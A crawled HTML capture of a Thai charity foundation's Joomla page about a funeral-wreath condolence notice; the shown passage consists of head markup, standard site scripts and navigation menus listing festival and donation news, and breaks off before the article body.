

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pohtecktung.org/index.php?option=com_content&view=article&id=1809:2021-10-25-10-17-40&catid=38&Itemid=112
body_size: 17548
content:

<!DOCTYPE html>
<html lang="th-th" dir="ltr"
  class='com_content view-article itemid-112 j38 mm-hover'>

<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Webmaster" />
	<meta name="description" content="เคารพศพ" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>นำพวงหรีดดอกไม้เข้าร่วมพิธีเคารพศพคุณแม่ปรางทิพย์ บรรลือฤทธิ์ คุณแม่ของคุณบิณฑ์ บรรลือฤทธิ์ และคุณเอกพันธ์ บรรลือฤทธิ์</title>
	<link href="/templates/ja_focus/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/ja_focus/local/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_rstbox/css/engagebox.css?v=3.4.11" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/legacy-grid.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/js/swiper/swiper.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Heebo:400,500,700,900|Noticia+Text" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/layouts/docs.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1738811004" rel="stylesheet" type="text/css" />
	<style type="text/css">
		.layout#kunena + div { display: block !important;}
		#kunena + div { display: block !important;}
		#rstbox_14 .rstbox-close:hover {
			color: rgba(128, 128, 128, 1) !important;
		}	
	
	</style>
	<script src="/media/jui/js/jquery.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.ui.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/engagebox.js?v=3.4.11" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/swiper/swiper.min.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/nav-collapse.js" type="text/javascript"></script>
	<script src="https://www.pohtecktung.org/media/system/js/core.js?v=1738811030" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=581" type="text/javascript" async="async"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?e12a883743a887169004c39d07784482" type="text/javascript"></script><![endif]-->
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Name';
				acymailing['NAME_MISSING'] = 'Please enter your name';
				acymailing['EMAILCAPTION'] = 'E-mail';
				acymailing['VALID_EMAIL'] = 'Please enter a valid e-mail address';
				acymailing['ACCEPT_TERMS'] = 'Please check the Terms and Conditions';
				acymailing['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
				acymailing['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
		
	</script>
	<script src='/media/plg_system_jsvisit/js/jsvisit_agent.js' type='text/javascript'></script>
	<script type='text/javascript'>jQuery(document).ready(function() { jsvisitCountVisitors(120); }); </script>

  
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58a27ef72c87e4f9"></script>

	<link href="https://www.pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.css" type="text/css" rel="stylesheet" />
	<link href="https://www.pohtecktung.org/plugins/system/jatabs/jatabs/themes/default/style.css" type="text/css" rel="stylesheet" />
	<script src="/media/system/js/mootools-core.js" type="text/javascript" ></script>
	<script src="/media/system/js/core.js" type="text/javascript" ></script>
	<script src="/media/system/js/mootools-more.js" type="text/javascript" ></script>
	<script src="https://www.pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.js" type="text/javascript" ></script>
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->
  <div class="container-hd">
    
	<!-- TOP BANNER -->
	<div class="ja-banner banner-top text-center ">
		<div class="container">
			

<div class="custom"  >
	<p><a href="https://museum.pohtecktung.org/"><img src="/images/banners/ho-pra-wat-1951x251-2.jpg" alt="" /></a></p></div>

		</div>
	</div>
	<!-- TOP BANNER -->

<div class="ja-topbar clearfix">
	<div class="container">
		<div class="row">
		<!-- TOPBAR -->
			
						<div class="col-xs-5 col-sm-6 topbar-left pull-left ">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-toggle-wrap clearfix pull-left">
																	<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".t3-navbar-collapse">
							<i class="fa fa-bars"></i>
						</button>
					
											
<a class="btn btn-primary off-canvas-toggle  hidden-lg hidden-md" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4" title="open">
  <i class="fa fa-bars"></i>
</a>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas  hidden-lg hidden-md" style="left: 0;right: auto">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <a type="button" class="close" data-dismiss="modal" aria-hidden="true" title="close">&times;</a>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod142"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เมนู</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>
</div></div></div><div class="t3-module module " id="Mod139"><div class="module-inner"><h3 class="module-title "><span>เมนูข่าวสาร</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

									</div>

								<div class="hidden-xs hidden-sm clearfix">
					<ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>

				</div>
							</div>
			
						<div class="col-xs-7 col-sm-6 topbar-right pull-right">
				
								<div class="head-search ">
					<button class="btn btn-search"><i class="fa fa-search"></i></button>
					<div class="search">
	<form action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" method="post" class="form-inline form-search">
		<label for="mod-search-searchword90" class="element-invisible">ค้นหา...</label> <input name="searchword" id="mod-search-searchword" aria-label="search" maxlength="200"  class="form-control search-query" type="search" placeholder="ค้นหา..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="112" />
	</form>
</div>

				</div>
				
								<div class="head-social ">
					<button class="btn btn-social"><i class="fa fa-share-alt"></i></button>
					

<div class="custom"  >
	<ul class="social-list">
  <li><a href="#" title="Facebook" class="btn facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Twitter" class="btn twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Instagram" class="btn instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Google plus" class="btn google-plus"><i class="fa fa-google" aria-hidden="true"></i></a></li>
</ul></div>

				</div>
							</div>
					</div>
	</div>
</div>
<!-- TOPBAR -->

<!-- HEADER -->
<header id="t3-header" class="container t3-header">
	<div class="row">

		<!-- LOGO -->
		<div class="col-xs-12 col-sm-6 col-lg-4 logo">
			<div class="logo-image">
				<a href="https://www.pohtecktung.org/" title="มูลนิธิป่อเต็กตึ๊ง">
											<img class="logo-img" src="/images/logo2.png" alt="มูลนิธิป่อเต็กตึ๊ง" />
															<span>มูลนิธิป่อเต็กตึ๊ง</span>
				</a>
							</div>
		</div>
		<!-- //LOGO -->

		<div class="col-xs-12 col-sm-6 col-lg-8">
							<!-- SPOTLIGHT 1 -->
				<div class="t3-sl t3-sl-1">
						<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-spotlight-1  row">
					<div class="col  col-lg-6  col-md-6 hidden-md   col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module " id="Mod108"><div class="module-inner"><div class="module-ct no-title"><div class="bannergroup">


</div>
</div></div></div>
							</div>
					<div class="col  col-lg-6 col-md-12 col-sm-12  col-xs-12 hidden-xs ">
								<div class="t3-module module " id="Mod109"><div class="module-inner"><h2 class="module-title "><span>ข่าวใหม่ล่าสุด</span></h2><div class="module-ct "><ul class="latest-news-header ">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่มอบเงินสดพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบสาธารณภ...			</span>
		</a>

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2026/01/13012025/615768455.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
	</li>
</ul>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
				</div>
				<!-- //SPOTLIGHT 1 -->
					</div>

	</div>
</header>
<!-- //HEADER -->


    
<!-- MAIN NAVIGATION -->
<div class="container">
	<nav id="t3-mainnav" class="navbar navbar-default t3-mainnav">

					<div class="t3-navbar-collapse navbar-collapse collapse"></div>
		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu animate fading"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="110" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110"   data-target="#" data-toggle="dropdown">ข่าวเทศกาลงานบุญ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="127"><div class="mega-inner">
<div class="t3-module module " id="Mod127"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เทศกาล</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=26&amp;Itemid=110">
			
			เทศกาลตรุษจีน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=27&amp;Itemid=110">
			
			ประเพณีทิ้งกระจาด		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=28&amp;Itemid=110">
			
			เทศกาลกินเจ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=29&amp;Itemid=110">
			
			เทศกาลเจ้าแม่ลิ้มกอเหนี่ยว		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="126"><div class="mega-inner">
<div class="t3-module module " id="Mod126"><div class="module-inner"><h3 class="module-title "><span>เทศกาลงานบุญ</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/30102025/574393963.jpg" alt="" />
		
		<span class="created-date">30 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4256:2568-3&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				พิธีส่งเจ้า ปิดงานเทศกาลกินเจ ประจำปี พ.ศ. 2568 ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025/572859453.jpg" alt="" />
		
		<span class="created-date">29 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4250:2025-10-28-22-27-15&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีทิ้งกระจาดโปรยทาน เนื่องในเทศกาลกินเจ ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025_1/574245034.jpg" alt="" />
		
		<span class="created-date">27 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4251:2568-2&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] มูลนิธิป่อเต็กตึ๊ง ประกอบพิธีเวียนธูปศักดิ์สิทธิ์ เนื่องในเทศกาลกินเจ ประจำปี 2568 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/26102025/571744339.jpg" alt="" />
		
		<span class="created-date">26 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4249:2025-10-27-09-18-31&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีเบิกเนตรองค์ยมทูต และ พิธีลอยกระทง ในเทศกาลกินเจ ของมูลนิธิป่อเต็กตึ๊ง  			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="111" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111"   data-target="#" data-toggle="dropdown">ข่าวบริจาค <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="129"><div class="mega-inner">
<div class="t3-module module " id="Mod129"><div class="module-inner"><h3 class="module-title "><span>ประเภทการบริจาค</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=20&amp;Itemid=111">
			
			บริจาคเครื่องมือแพทย์		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="128"><div class="mega-inner">
<div class="t3-module module " id="Mod128"><div class="module-inner"><h3 class="module-title "><span>บริจาค</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพาน จังหวัดประจวบคีรีขันธ์			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหตุอุทกภัย แก่โรงเรียนคุณธรรมวิทยา จังหวัดสงขลา			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026/615507446.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ (มฉก.) ร่วมส่งกำลังใจผู้ประสบอุทกภัยภาคใต้ มอบเงินสนับสนุนการฟื้นฟูหลังน้ำลดให้กับมูลนิธิป่อเต็กตึ๊ง			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/05012026/612104520.jpg" alt="" />
		
		<span class="created-date">05 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง มอบเงินสมทบทุนโรงพยาบาลสิรินธร จำนวน 1 ล้านบาท			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="current active dropdown mega mega-align-justify" data-id="112" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112"   data-target="#" data-toggle="dropdown">ข่าวสารการให้บริการ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="131"><div class="mega-inner">
